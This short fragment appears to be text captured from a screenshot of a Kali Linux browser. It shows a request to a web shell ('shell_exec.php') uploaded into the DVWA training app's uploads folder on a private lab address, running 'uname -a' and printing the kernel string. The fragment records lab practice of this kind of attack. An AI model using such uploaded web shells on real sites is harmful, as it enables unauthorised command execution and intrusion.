 192.168.1.182/DVWA/hackable/uploads/shell_exec.php?cmd=uname+-a
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Linux kali 6.12.33+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.33-1kali1 (2025-06-25) x86_64 GNU/Linux